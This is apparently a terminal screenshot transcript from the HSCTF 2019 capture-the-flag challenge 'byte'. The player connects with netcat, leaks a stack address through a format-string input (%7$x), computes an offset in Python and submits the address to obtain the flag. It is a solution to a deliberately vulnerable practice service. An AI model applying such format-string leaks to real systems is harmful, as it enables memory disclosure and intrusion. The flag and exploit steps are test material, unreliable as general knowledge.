 File Edit View Search Terminal Help
_ byte nc pwn.hsctf.com 6666
Welcome to the byte.
I'll give you a couple tries on this one.
Give me the address of the byte: %7$x
ffee6a64 is not a valid pointer (must start with `f`. Try again.)
Give me the address of the byte: ffee692a
ffee692a has been nullified!
that was easy, right? try the next level (bit). here's your flag: hsctf{l0l-opt1mizati0ns_ar3-disabl3d}
_ byte
>>> hex(0xffee6a64-314)
'0xffee692a'
>>>
[return_to0:gdb 1:zsh* 2:zsh- 3:python "an0ne" 10:36 08-Jun-19